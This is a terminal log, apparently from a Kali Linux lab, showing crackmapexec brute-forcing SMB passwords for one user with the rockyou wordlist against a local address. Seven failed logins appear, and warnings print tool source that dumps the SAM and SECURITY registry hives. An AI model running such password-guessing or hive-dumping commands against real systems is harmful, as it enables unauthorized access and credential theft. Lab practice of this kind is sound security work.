 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ crackmapexec smb 172.17.0.1 -u satriani7 -p /usr/share/wordlists/rockyou.txt --users
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
""",
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__sha
re_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB 172.17.0.1 445 SAMBASERVER [*] Windows 6.1 Build 0 (name:SAMBASERVER) (domain:SAMBASERVER) (signing:False) (SMBv1:False)
SMB 172.17.0.1 445 SAMBASERVER [-] SAMBASERVER\satriani7:123456 STATUS_LOGON_FAILURE
SMB 172.17.0.1 445 SAMBASERVER [-] SAMBASERVER\satriani7:12345 STATUS_LOGON_FAILURE
SMB 172.17.0.1 445 SAMBASERVER [-] SAMBASERVER\satriani7:123456789 STATUS_LOGON_FAILURE
SMB 172.17.0.1 445 SAMBASERVER [-] SAMBASERVER\satriani7:password STATUS_LOGON_FAILURE
SMB 172.17.0.1 445 SAMBASERVER [-] SAMBASERVER\satriani7:iloveyou STATUS_LOGON_FAILURE
SMB 172.17.0.1 445 SAMBASERVER [-] SAMBASERVER\satriani7:princess STATUS_LOGON_FAILURE
SMB 172.17.0.1 445 SAMBASERVER [-] SAMBASERVER\satriani7:1234567 STATUS_LOGON_FAILURE